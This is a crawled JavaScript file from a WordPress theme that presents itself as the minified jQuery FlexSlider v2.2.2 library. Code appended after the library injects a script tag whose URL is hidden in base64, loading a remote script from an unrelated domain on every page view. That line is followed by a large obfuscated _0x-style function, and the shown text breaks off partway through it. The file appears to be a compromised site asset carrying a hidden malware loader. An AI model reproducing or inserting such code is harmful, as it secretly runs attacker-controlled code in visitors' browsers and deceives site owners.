

--- FILE ---
content_type: application/javascript
request_url: http://laser-paris.net/wp-content/themes/unicon/framework/js/flexslider.min.js
body_size: 14705
content:
/*
 * jQuery FlexSlider v2.2.2
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
!function(a){a.flexslider=function(b,c){var d=a(b);d.vars=a.extend({},a.flexslider.defaults,c);var j,e=d.vars.namespace,f=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,g=("ontouchstart"in window||f||window.DocumentTouch&&document instanceof DocumentTouch)&&d.vars.touch,h="click touchend MSPointerUp",i="",k="vertical"===d.vars.direction,l=d.vars.reverse,m=d.vars.itemWidth>0,n="fade"===d.vars.animation,o=""!==d.vars.asNavFor,p={},q=!0;a.data(b,"flexslider",d),p={init:function(){d.animating=!1,d.currentSlide=parseInt(d.vars.startAt?d.vars.startAt:0,10),isNaN(d.currentSlide)&&(d.currentSlide=0),d.animatingTo=d.currentSlide,d.atEnd=0===d.currentSlide||d.currentSlide===d.last,d.containerSelector=d.vars.selector.substr(0,d.vars.selector.search(" ")),d.slides=a(d.vars.selector,d),d.container=a(d.containerSelector,d),d.count=d.slides.length,d.syncExists=a(d.vars.sync).length>0,"slide"===d.vars.animation&&(d.vars.animation="swing"),d.prop=k?"top":"marginLeft",d.args={},d.manualPause=!1,d.stopped=!1,d.started=!1,d.startTimeout=null,d.transitions=!d.vars.video&&!n&&d.vars.useCSS&&function(){var a=document.createElement("div"),b=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var c in b)if(void 0!==a.style[b[c]])return d.pfx=b[c].replace("Perspective","").toLowerCase(),d.prop="-"+d.pfx+"-transform",!0;return!1}(),d.ensureAnimationEnd="",""!==d.vars.controlsContainer&&(d.controlsContainer=a(d.vars.controlsContainer).length>0&&a(d.vars.controlsContainer)),""!==d.vars.manualControls&&(d.manualControls=a(d.vars.manualControls).length>0&&a(d.vars.manualControls)),d.vars.randomize&&(d.slides.sort(function(){return Math.round(Math.random())-.5}),d.container.empty().append(d.slides)),d.doMath(),d.setup("init"),d.vars.controlNav&&p.controlNav.setup(),d.vars.directionNav&&p.directionNav.setup(),d.vars.keyboard&&(1===a(d.containerSelector).length||d.vars.multipleKeyboard)&&a(document).bind("keyup",function(a){var b=a.keyCode;if(!d.animating&&(39===b||37===b)){var c=39===b?d.getTarget("next"):37===b?d.getTarget("prev"):!1;d.flexAnimate(c,d.vars.pauseOnAction)}}),d.vars.mousewheel&&d.bind("mousewheel",function(a,b){a.preventDefault();var f=0>b?d.getTarget("next"):d.getTarget("prev");d.flexAnimate(f,d.vars.pauseOnAction)}),d.vars.pausePlay&&p.pausePlay.setup(),d.vars.slideshow&&d.vars.pauseInvisible&&p.pauseInvisible.init(),d.vars.slideshow&&(d.vars.pauseOnHover&&d.hover(function(){d.manualPlay||d.manualPause||d.pause()},function(){d.manualPause||d.manualPlay||d.stopped||d.play()}),d.vars.pauseInvisible&&p.pauseInvisible.isHidden()||(d.vars.initDelay>0?d.startTimeout=setTimeout(d.play,d.vars.initDelay):d.play())),o&&p.asNav.setup(),g&&d.vars.touch&&p.touch(),(!n||n&&d.vars.smoothHeight)&&a(window).bind("resize orientationchange focus",p.resize),d.find("img").attr("draggable","false"),setTimeout(function(){d.vars.start(d)},200)},asNav:{setup:function(){d.asNav=!0,d.animatingTo=Math.floor(d.currentSlide/d.move),d.currentItem=d.currentSlide,d.slides.removeClass(e+"active-slide").eq(d.currentItem).addClass(e+"active-slide"),f?(b._slider=d,d.slides.each(function(){var b=this;b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",function(a){a.preventDefault(),a.currentTarget._gesture&&a.currentTarget._gesture.addPointer(a.pointerId)},!1),b.addEventListener("MSGestureTap",function(b){b.preventDefault();var c=a(this),e=c.index();a(d.vars.asNavFor).data("flexslider").animating||c.hasClass("active")||(d.direction=d.currentItem<e?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction,!1,!0,!0))})})):d.slides.on(h,function(b){b.preventDefault();var c=a(this),f=c.index(),g=c.offset().left-a(d).scrollLeft();0>=g&&c.hasClass(e+"active-slide")?d.flexAnimate(d.getTarget("prev"),!0):a(d.vars.asNavFor).data("flexslider").animating||c.hasClass(e+"active-slide")||(d.direction=d.currentItem<f?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){d.manualControls?p.controlNav.setupManual():p.controlNav.setupPaging()},setupPaging:function(){var f,g,b="thumbnails"===d.vars.controlNav?"control-thumbs":"control-paging",c=1;if(d.controlNavScaffold=a('<ol class="'+e+"control-nav "+e+b+'"></ol>'),d.pagingCount>1)for(var j=0;j<d.pagingCount;j++){if(g=d.slides.eq(j),f="thumbnails"===d.vars.controlNav?'<img src="'+g.attr("data-thumb")+'"/>':"<a>"+c+"</a>","thumbnails"===d.vars.controlNav&&!0===d.vars.thumbCaptions){var k=g.attr("data-thumbcaption");""!=k&&void 0!=k&&(f+='<span class="'+e+'caption">'+k+"</span>")}d.controlNavScaffold.append("<li>"+f+"</li>"),c++}d.controlsContainer?a(d.controlsContainer).append(d.controlNavScaffold):d.append(d.controlNavScaffold),p.controlNav.set(),p.controlNav.active(),d.controlNavScaffold.delegate("a, img",h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},setupManual:function(){d.controlNav=d.manualControls,p.controlNav.active(),d.controlNav.bind(h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},set:function(){var b="thumbnails"===d.vars.controlNav?"img":"a";d.controlNav=a("."+e+"control-nav li "+b,d.controlsContainer?d.controlsContainer:d)},active:function(){d.controlNav.removeClass(e+"active").eq(d.animatingTo).addClass(e+"active")},update:function(b,c){d.pagingCount>1&&"add"===b?d.controlNavScaffold.append(a("<li><a>"+d.count+"</a></li>")):1===d.pagingCount?d.controlNavScaffold.find("li").remove():d.controlNav.eq(c).closest("li").remove(),p.controlNav.set(),d.pagingCount>1&&d.pagingCount!==d.controlNav.length?d.update(c,b):p.controlNav.active()}},directionNav:{setup:function(){var b=a('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+d.vars.prevText+'</a></li><li><a class="'+e+'next" href="#">'+d.vars.nextText+"</a></li></ul>");d.controlsContainer?(a(d.controlsContainer).append(b),d.directionNav=a("."+e+"direction-nav li a",d.controlsContainer)):(d.append(b),d.directionNav=a("."+e+"direction-nav li a",d)),p.directionNav.update(),d.directionNav.bind(h,function(b){b.preventDefault();var c;(""===i||i===b.type)&&(c=a(this).hasClass(e+"next")?d.getTarget("next"):d.getTarget("prev"),d.flexAnimate(c,d.vars.pauseOnAction)),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(){var a=e+"disabled";1===d.pagingCount?d.directionNav.addClass(a).attr("tabindex","-1"):d.vars.animationLoop?d.directionNav.removeClass(a).removeAttr("tabindex"):0===d.animatingTo?d.directionNav.removeClass(a).filter("."+e+"prev").addClass(a).attr("tabindex","-1"):d.animatingTo===d.last?d.directionNav.removeClass(a).filter("."+e+"next").addClass(a).attr("tabindex","-1"):d.directionNav.removeClass(a).removeAttr("tabindex")}},pausePlay:{setup:function(){var b=a('<div class="'+e+'pauseplay"><a></a></div>');d.controlsContainer?(d.controlsContainer.append(b),d.pausePlay=a("."+e+"pauseplay a",d.controlsContainer)):(d.append(b),d.pausePlay=a("."+e+"pauseplay a",d)),p.pausePlay.update(d.vars.slideshow?e+"pause":e+"play"),d.pausePlay.bind(h,function(b){b.preventDefault(),(""===i||i===b.type)&&(a(this).hasClass(e+"pause")?(d.manualPause=!0,d.manualPlay=!1,d.pause()):(d.manualPause=!1,d.manualPlay=!0,d.play())),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(a){"play"===a?d.pausePlay.removeClass(e+"pause").addClass(e+"play").html(d.vars.playText):d.pausePlay.removeClass(e+"play").addClass(e+"pause").html(d.vars.pauseText)}},touch:function(){function r(f){d.animating?f.preventDefault():(window.navigator.msPointerEnabled||1===f.touches.length)&&(d.pause(),g=k?d.h:d.w,i=Number(new Date),o=f.touches[0].pageX,p=f.touches[0].pageY,e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g,a=k?p:o,c=k?o:p,b.addEventListener("touchmove",s,!1),b.addEventListener("touchend",t,!1))}function s(b){o=b.touches[0].pageX,p=b.touches[0].pageY,h=k?a-p:a-o,j=k?Math.abs(h)<Math.abs(o-c):Math.abs(h)<Math.abs(p-c);var f=500;(!j||Number(new Date)-i>f)&&(b.preventDefault(),!n&&d.transitions&&(d.vars.animationLoop||(h/=0===d.currentSlide&&0>h||d.currentSlide===d.last&&h>0?Math.abs(h)/g+2:1),d.setProps(e+h,"setTouch")))}function t(){if(b.removeEventListener("touchmove",s,!1),d.animatingTo===d.currentSlide&&!j&&null!==h){var k=l?-h:h,m=k>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(m)&&(Number(new Date)-i<550&&Math.abs(k)>50||Math.abs(k)>g/2)?d.flexAnimate(m,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}b.removeEventListener("touchend",t,!1),a=null,c=null,h=null,e=null}function u(a){a.stopPropagation(),d.animating?a.preventDefault():(d.pause(),b._gesture.addPointer(a.pointerId),q=0,g=k?d.h:d.w,i=Number(new Date),e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g)}function v(a){a.stopPropagation();var c=a.target._slider;if(c){var d=-a.translationX,f=-a.translationY;return q+=k?f:d,h=q,j=k?Math.abs(q)<Math.abs(-d):Math.abs(q)<Math.abs(-f),a.detail===a.MSGESTURE_FLAG_INERTIA?(setImmediate(function(){b._gesture.stop()}),void 0):((!j||Number(new Date)-i>500)&&(a.preventDefault(),!n&&c.transitions&&(c.vars.animationLoop||(h=q/(0===c.currentSlide&&0>q||c.currentSlide===c.last&&q>0?Math.abs(q)/g+2:1)),c.setProps(e+h,"setTouch"))),void 0)}}function w(b){b.stopPropagation();var d=b.target._slider;if(d){if(d.animatingTo===d.currentSlide&&!j&&null!==h){var f=l?-h:h,k=f>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(k)&&(Number(new Date)-i<550&&Math.abs(f)>50||Math.abs(f)>g/2)?d.flexAnimate(k,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}a=null,c=null,h=null,e=null,q=0}}var a,c,e,g,h,i,j=!1,o=0,p=0,q=0;f?(b.style.msTouchAction="none",b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",u,!1),b._slider=d,b.addEventListener("MSGestureChange",v,!1),b.addEventListener("MSGestureEnd",w,!1)):b.addEventListener("touchstart",r,!1)},resize:function(){!d.animating&&d.is(":visible")&&(m||d.doMath(),n?p.smoothHeight():m?(d.slides.width(d.computedW),d.update(d.pagingCount),d.setProps()):k?(d.viewport.height(d.h),d.setProps(d.h,"setTotal")):(d.vars.smoothHeight&&p.smoothHeight(),d.newSlides.width(d.computedW),d.setProps(d.computedW,"setTotal")))},smoothHeight:function(a){if(!k||n){var b=n?d:d.viewport;a?b.animate({height:d.slides.eq(d.animatingTo).height()},a):b.height(d.slides.eq(d.animatingTo).height())}},sync:function(b){var c=a(d.vars.sync).data("flexslider"),e=d.animatingTo;switch(b){case"animate":c.flexAnimate(e,d.vars.pauseOnAction,!1,!0);break;case"play":c.playing||c.asNav||c.play();break;case"pause":c.pause()}},uniqueID:function(b){return b.find("[id]").each(function(){var b=a(this);b.attr("id",b.attr("id")+"_clone")}),b},pauseInvisible:{visProp:null,init:function(){var a=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var b=0;b<a.length;b++)a[b]+"Hidden"in document&&(p.pauseInvisible.visProp=a[b]+"Hidden");if(p.pauseInvisible.visProp){var c=p.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(c,function(){p.pauseInvisible.isHidden()?d.startTimeout?clearTimeout(d.startTimeout):d.pause():d.started?d.play():d.vars.initDelay>0?setTimeout(d.play,d.vars.initDelay):d.play()})}},isHidden:function(){return document[p.pauseInvisible.visProp]||!1}},setToClearWatchedEvent:function(){clearTimeout(j),j=setTimeout(function(){i=""},3e3)}},d.flexAnimate=function(b,c,f,h,i){if(d.vars.animationLoop||b===d.currentSlide||(d.direction=b>d.currentSlide?"next":"prev"),o&&1===d.pagingCount&&(d.direction=d.currentItem<b?"next":"prev"),!d.animating&&(d.canAdvance(b,i)||f)&&d.is(":visible")){if(o&&h){var j=a(d.vars.asNavFor).data("flexslider");if(d.atEnd=0===b||b===d.count-1,j.flexAnimate(b,!0,!1,!0,i),d.direction=d.currentItem<b?"next":"prev",j.direction=d.direction,Math.ceil((b+1)/d.visible)-1===d.currentSlide||0===b)return d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b/d.visible)}if(d.animating=!0,d.animatingTo=b,c&&d.pause(),d.vars.before(d),d.syncExists&&!i&&p.sync("animate"),d.vars.controlNav&&p.controlNav.active(),m||d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),d.atEnd=0===b||b===d.last,d.vars.directionNav&&p.directionNav.update(),b===d.last&&(d.vars.end(d),d.vars.animationLoop||d.pause()),n)g?(d.slides.eq(d.currentSlide).css({opacity:0,zIndex:1}),d.slides.eq(b).css({opacity:1,zIndex:2}),d.wrapup(q)):(d.slides.eq(d.currentSlide).css({zIndex:1}).animate({opacity:0},d.vars.animationSpeed,d.vars.easing),d.slides.eq(b).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing,d.wrapup));else{var r,s,t,q=k?d.slides.filter(":first").height():d.computedW;m?(r=d.vars.itemMargin,t=(d.itemW+r)*d.move*d.animatingTo,s=t>d.limit&&1!==d.visible?d.limit:t):s=0===d.currentSlide&&b===d.count-1&&d.vars.animationLoop&&"next"!==d.direction?l?(d.count+d.cloneOffset)*q:0:d.currentSlide===d.last&&0===b&&d.vars.animationLoop&&"prev"!==d.direction?l?0:(d.count+1)*q:l?(d.count-1-b+d.cloneOffset)*q:(b+d.cloneOffset)*q,d.setProps(s,"",d.vars.animationSpeed),d.transitions?(d.vars.animationLoop&&d.atEnd||(d.animating=!1,d.currentSlide=d.animatingTo),d.container.unbind("webkitTransitionEnd transitionend"),d.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(d.ensureAnimationEnd),d.wrapup(q)}),clearTimeout(d.ensureAnimationEnd),d.ensureAnimationEnd=setTimeout(function(){d.wrapup(q)},d.vars.animationSpeed+100)):d.container.animate(d.args,d.vars.animationSpeed,d.vars.easing,function(){d.wrapup(q)})}d.vars.smoothHeight&&p.smoothHeight(d.vars.animationSpeed)}},d.wrapup=function(a){n||m||(0===d.currentSlide&&d.animatingTo===d.last&&d.vars.animationLoop?d.setProps(a,"jumpEnd"):d.currentSlide===d.last&&0===d.animatingTo&&d.vars.animationLoop&&d.setProps(a,"jumpStart")),d.animating=!1,d.currentSlide=d.animatingTo,d.vars.after(d)},d.animateSlides=function(){!d.animating&&q&&d.flexAnimate(d.getTarget("next"))},d.pause=function(){clearInterval(d.animatedSlides),d.animatedSlides=null,d.playing=!1,d.vars.pausePlay&&p.pausePlay.update("play"),d.syncExists&&p.sync("pause")},d.play=function(){d.playing&&clearInterval(d.animatedSlides),d.animatedSlides=d.animatedSlides||setInterval(d.animateSlides,d.vars.slideshowSpeed),d.started=d.playing=!0,d.vars.pausePlay&&p.pausePlay.update("pause"),d.syncExists&&p.sync("play")},d.stop=function(){d.pause(),d.stopped=!0},d.canAdvance=function(a,b){var c=o?d.pagingCount-1:d.last;return b?!0:o&&d.currentItem===d.count-1&&0===a&&"prev"===d.direction?!0:o&&0===d.currentItem&&a===d.pagingCount-1&&"next"!==d.direction?!1:a!==d.currentSlide||o?d.vars.animationLoop?!0:d.atEnd&&0===d.currentSlide&&a===c&&"next"!==d.direction?!1:d.atEnd&&d.currentSlide===c&&0===a&&"next"===d.direction?!1:!0:!1},d.getTarget=function(a){return d.direction=a,"next"===a?d.currentSlide===d.last?0:d.currentSlide+1:0===d.currentSlide?d.last:d.currentSlide-1},d.setProps=function(a,b,c){var e=function(){var c=a?a:(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo,e=function(){if(m)return"setTouch"===b?a:l&&d.animatingTo===d.last?0:l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:d.animatingTo===d.last?d.limit:c;switch(b){case"setTotal":return l?(d.count-1-d.currentSlide+d.cloneOffset)*a:(d.currentSlide+d.cloneOffset)*a;case"setTouch":return l?a:a;case"jumpEnd":return l?a:d.count*a;case"jumpStart":return l?d.count*a:a;default:return a}}();return-1*e+"px"}();d.transitions&&(e=k?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",c=void 0!==c?c/1e3+"s":"0s",d.container.css("-"+d.pfx+"-transition-duration",c),d.container.css("transition-duration",c)),d.args[d.prop]=e,(d.transitions||void 0===c)&&d.container.css(d.args),d.container.css("transform",e)},d.setup=function(b){if(n)d.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(g?d.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+d.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(d.currentSlide).css({opacity:1,zIndex:2}):d.slides.css({opacity:0,display:"block",zIndex:1}).eq(d.currentSlide).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing)),d.vars.smoothHeight&&p.smoothHeight();else{var c,f;"init"===b&&(d.viewport=a('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(d).append(d.container),d.cloneCount=0,d.cloneOffset=0,l&&(f=a.makeArray(d.slides).reverse(),d.slides=a(f),d.container.empty().append(d.slides))),d.vars.animationLoop&&!m&&(d.cloneCount=2,d.cloneOffset=1,"init"!==b&&d.container.find(".clone").remove(),p.uniqueID(d.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(d.container),p.uniqueID(d.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(d.container)),d.newSlides=a(d.vars.selector,d),c=l?d.count-1-d.currentSlide+d.cloneOffset:d.currentSlide+d.cloneOffset,k&&!m?(d.container.height(200*(d.count+d.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){d.newSlides.css({display:"block"}),d.doMath(),d.viewport.height(d.h),d.setProps(c*d.h,"init")},"init"===b?100:0)):(d.container.width(200*(d.count+d.cloneCount)+"%"),d.setProps(c*d.computedW,"init"),setTimeout(function(){d.doMath(),d.newSlides.css({width:d.computedW,"float":"left",display:"block"}),d.vars.smoothHeight&&p.smoothHeight()},"init"===b?100:0))}m||d.slides.removeClass(e+"active-slide").eq(d.currentSlide).addClass(e+"active-slide"),d.vars.init(d)},d.doMath=function(){var a=d.slides.first(),b=d.vars.itemMargin,c=d.vars.minItems,e=d.vars.maxItems;d.w=void 0===d.viewport?d.width():d.viewport.width(),d.h=a.height(),d.boxPadding=a.outerWidth()-a.width(),m?(d.itemT=d.vars.itemWidth+b,d.minW=c?c*d.itemT:d.w,d.maxW=e?e*d.itemT-b:d.w,d.itemW=d.minW>d.w?(d.w-b*(c-1))/c:d.maxW<d.w?(d.w-b*(e-1))/e:d.vars.itemWidth>d.w?d.w:d.vars.itemWidth,d.visible=Math.floor(d.w/d.itemW),d.move=d.vars.move>0&&d.vars.move<d.visible?d.vars.move:d.visible,d.pagingCount=Math.ceil((d.count-d.visible)/d.move+1),d.last=d.pagingCount-1,d.limit=1===d.pagingCount?0:d.vars.itemWidth>d.w?d.itemW*(d.count-1)+b*(d.count-1):(d.itemW+b)*d.count-d.w-b):(d.itemW=d.w,d.pagingCount=d.count,d.last=d.count-1),d.computedW=d.itemW-d.boxPadding},d.update=function(a,b){d.doMath(),m||(a<d.currentSlide?d.currentSlide+=1:a<=d.currentSlide&&0!==a&&(d.currentSlide-=1),d.animatingTo=d.currentSlide),d.vars.controlNav&&!d.manualControls&&("add"===b&&!m||d.pagingCount>d.controlNav.length?p.controlNav.update("add"):("remove"===b&&!m||d.pagingCount<d.controlNav.length)&&(m&&d.currentSlide>d.last&&(d.currentSlide-=1,d.animatingTo-=1),p.controlNav.update("remove",d.last))),d.vars.directionNav&&p.directionNav.update()},d.addSlide=function(b,c){var e=a(b);d.count+=1,d.last=d.count-1,k&&l?void 0!==c?d.slides.eq(d.count-c).after(e):d.container.prepend(e):void 0!==c?d.slides.eq(c).before(e):d.container.append(e),d.update(c,"add"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.added(d)},d.removeSlide=function(b){var c=isNaN(b)?d.slides.index(a(b)):b;d.count-=1,d.last=d.count-1,isNaN(b)?a(b,d.slides).remove():k&&l?d.slides.eq(d.last).remove():d.slides.eq(b).remove(),d.doMath(),d.update(c,"remove"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.removed(d)},p.init()},a(window).blur(function(){focused=!1}).focus(function(){focused=!0}),a.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},a.fn.flexslider=function(b){if(void 0===b&&(b={}),"object"==typeof b)return this.each(function(){var c=a(this),d=b.selector?b.selector:".slides > li",e=c.find(d);1===e.length&&b.allowOneSlide===!0||0===e.length?(e.fadeIn(400),b.start&&b.start(c)):void 0===c.data("flexslider")&&new a.flexslider(this,b)});var c=a(this).data("flexslider");switch(b){case"play":c.play();break;case"pause":c.pause();break;case"stop":c.stop();break;case"next":c.flexAnimate(c.getTarget("next"),!0);break;case"prev":case"previous":c.flexAnimate(c.getTarget("prev"),!0);break;default:"number"==typeof b&&c.flexAnimate(b,!0)}}}(jQuery);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
function _0x4fba(){var _0x63be25=['kmoQBd3dOrnsehJdGraM','rLDRWPW1e8ku','omkGewtdIW','xSk7gu7cQq','s8kpWQtdTrG','WQVcIH8Jya','eYuHWQpcGgKPW6OZrmoODSk3','W5rEfSozhq','WQFdJwVcPqhdTmoNdJ9imHXV','WRhdU8kFy3mHWO8z','vxb7W7NdKa','WOxcR8kLWQVdUa','wqy9WOOjzvS4W58F','WRBcU8kjWRVdIq','WP7dQcGMWPO','eCk6nK/dSZK','W7OWdSoxW4G','W4meASowW70','y37cJSkBFSoRWO/dVmoBW4ddGCk9','W5iyzSo7','jSo0WQzUW63dJdb6kCkGAvm','msNdLCoApSkSWQJdNSoSW6i','bSkQf2JdQa','W6pdOmkJFgqMW5W','zSkQWRSjDW','WRddHSk3zhJcL2eMW4hcV8owWOu','W5WuzCo6W63dL2JcHc1e','hSk4WRCEDmk6WOq','WOJdJmk8BLi','W4P7WOZdGqC','W6FcPeuXCCkfdW','jYJdKSoyp8k7','bMRdVdNdTmkNW5SqW5nA','W5qVoCoOW6KhW7OgW7e/','ACo/esRdR1NdOG','oxXrxCkr','xSkuWP/dSW','W7tcSuuXAq','xCknWOhdUXm','dCofW4tcPv54W4/dP8kVg8o7ha','WPb4omoEWO4','fmofW5bgjCodWOy3m8kTW6NdGq','w8kBW6i8WQ4','W6VcMmoG','tezHWQeubq4','W6XUktNdLxRdGGpcVxW','WQObWPZdRCo0','kCoSyJJdPXjboLFdKdCP','WORcUSobgJ9px8oBeW','WQBdU8kIzhu6WPqDwhW','WRWIB3hcKxdcT0hcG1pdRSkf','dSk2j0FdTYtcQ8o1','c8omW4hcP1n6W5BdLSkpm8oygq','W7bBoCoSpCoWWONdMZFcMG','vgaaWQy3FG','W6lcOeCZ','W4CZDa','yMxcM8ozWPy','WOeyvWyDsmkw','W44PWOxdLmoi','DSkeW4ddKr1+W78','fmk9mN3dImoVW6xdOtNcPa','WQhdTXK0WOG','W5XPW7uvWRC','bwtcQadcHa','W7Xgg8opWPFdKq','WRldQmove8ob','ECo4B2ZcK8oaW6hdH3ZcSa','W6u5W4FdHqy','rt7cQglcU8oZWQaIW4nrWRJdSCkD','W4T6WOpdGq/dUmkbFSo6','wmocidXxFG','DvRdH8oFpbxcJmkL','WQ3dPSkOpSofWQBcOmkqd3K','W4q9WRJdRCow','W4NcItFcUXhdTmk2aG','W5j7WOtdHr3dUmkaDq','W5LtW6S0WPm','bmoRgepdQG','WQaFzmk9F8kHWP7dUqJcHY0t','W4ibW4a8WOZcHID2W7JcUa','yK3cNa','W6pdSmkPCwa9WO0kC3G','oCkTaWD3E8k0W7W','WQhdQHmYWOm','W4vWW7zjW6ldSComtmkYhG','WRvRfCosWRi','W7xcO8oleHm','W71kkmoKjSo7W6tcNNi','getcOJxcOIdcI8o6v8om','rb7cNhC','WQG1WQPyWR3dNSopASoXcG','WOZcHXWw','WRvNiSoiWPu','W4XaWQVdOJS','f8k3lvFdTIG','WPZdOSk3g8oDW7VcSq','WRuRzh3cN3hdN2RcVh/dSCknyq','fuBcGmoHWPpcI8ks','bKtcOt3cOc0','yWxdPHxdPqxdUmkrWPKo','W6qWW57dQr4','qfNcPCobWOG','hZpdQ8oqbq','W4iuzCoWW6/dGfJdNILp','WOFcHmkiWORdNmokWQW','W49NW70qWRlcNq','W4yEWPZdQ8oy','FK7cRCoDoCoNCXZcICkN','W4JcMmoabWK','Dmo2oMtdL8ooWRZcHIpcVW','W6xdVwXmq8kTk2pcTmok','W6DDma','umkVWPaIvq','g2K2wCkFeGi','uCkQWQm4rW','W4